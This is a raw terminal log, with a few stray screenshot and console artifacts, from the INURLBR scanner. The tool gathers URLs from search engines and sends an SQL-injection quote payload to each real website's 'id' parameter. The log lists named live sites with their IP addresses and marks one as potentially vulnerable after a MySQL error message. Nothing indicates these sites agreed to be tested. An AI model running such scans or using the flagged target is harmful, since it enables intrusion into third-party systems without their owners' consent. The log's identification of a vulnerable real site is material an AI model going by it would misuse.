 命令提示字元
-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]
[ INFO ][ ENGINE ]::[ SAPO ]
[ INFO ][ SEARCHING ]::
-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]
[ INFO ][ ENGINE ]::[ GOOGLE_GENERIC_RANDOM - www.google.im ID: 002901626849897788481:cpnctza84gq ]
[ INFO ][ SEARCHING ]::
-[:::]-[:::]-[:::]-[:::]-[:::]-[:::]
[ INFO ][ TOTAL FOUND VALUES ]:: [ 204 ]
_[ - ]::--------------------------------------------------------------------------------------------------------------
|_[ + ] [ 0 / 204 ]-[04:06:40] [ - ]
|_[ + ] Target:: [ https://www.avrdc.org/index.php?id=10 ]
|_[ + ] Exploit:: _/GET=> '?´0x27'
|_[ + ] Information Server:: HTTP/1.1 301 Moved Permanently, Server: cloudflare , IP:172.67.175.44:443
|_[ + ] More details:: / - / , ISP:
|_[ + ] Found:: UNIDENTIFIED
_[ - ]::--------------------------------------------------------------------------------------------------------------
|_[ + ] [ 1 / 204 ]-[04:06:42] [ - ]
|_[ + ] Target:: [ http://www.e-cis.info/index.php?id=8 ]
|_[ + ] Exploit:: _/GET=> '?´0x27'
|_[ + ] Information Server:: HTTP/1.1 301 Moved Permanently, Server: nginx , IP:109.234.32.230:80
|_[ + ] More details:: / - / , ISP:
|_[ + ] Found:: UNIDENTIFIED
_[ - ]::--------------------------------------------------------------------------------------------------------------
|_[ + ] [ 2 / 204 ]-[04:06:43] [ ! ]
|_[ + ] Target:: [ ( POTENTIALLY VULNERABLE ) https://www.venues.com.au/index.php/venue.php?id=30 ]
|_[ + ] Exploit:: _/GET=> '?´0x27'
|_[ + ] Information Server:: HTTP/1.1 500 Internal Server Error, Server: nginx X-Powered-By: PHP/5.6.40, IP:51.161.208.177:443
|_[ + ] More details:: / - / , ISP:
|_[ + ] Found:: MYSQL-AND-MARIADB - VALUE: You have an error in your SQL syntax;
|_[ + ] VALUE SAVED IN THE FILE:: report.txtTERM environment variable not set.
 _____  .701F. .iBR.   .7CL. .70BR.   .7BR. .7BR'''Cq.   .70BR.      .1BR'''Yp, .8BR'''Cq.
(_____)   01     01N.    C     01       C     01   .01.    01          01    Yb   01   .01.
(() ())   01     C YCb   C     01       C     01   ,C9     01          01    dP   01   ,C9
 \   /    01     C  .CN. C     01       C     0101dC9      01          01'''bg.   0101dC9
  \ /     01     C   .01.C     01       C     01  YC.      01      ,   01    .Y   01  YC.
  /=\     01     C     Y01     YC.     ,C     01   .Cb.    01     ,C   01    ,9   01   .Cb.
 [___]  .J01L. .JCL.    YC      .b0101d'.   .J01L. .J01. .J01010101C .J0101Cd9  .J01L. .J01./ 2.1
__[ ! ] Neither war between hackers, nor peace for the system.
__[ ! ] http://blog.inurl.com.br
__[ ! ] http://fb.com/InurlBrasil
__[ ! ] http://twitter.com/@googleinurl
__[ ! ] http://github.com/googleinurl
__[ ! ] Current PHP version::[ 5.5.9-1ubuntu4.29 ]
__[ ! ] Current script owner::[ root ]
__[ ! ] Current uname::[ Linux 0aea58bf8291 5.10.102.1-microsoft-standard-WSL2 #1 SMP Wed Mar 2 00:30:59 UTC 2022 x86_64 ]
__[ ! ] Current pwd::[ /SCANNER-INURLBR ]
__[ ! ] Help: php inurlbr.php --help
------------------------------------------------------------------------------------------------------------------------
[ INFO ]SET PARAMETER - command correctly
C:\Users\pclab\docker-inurlbr>
下午
2023/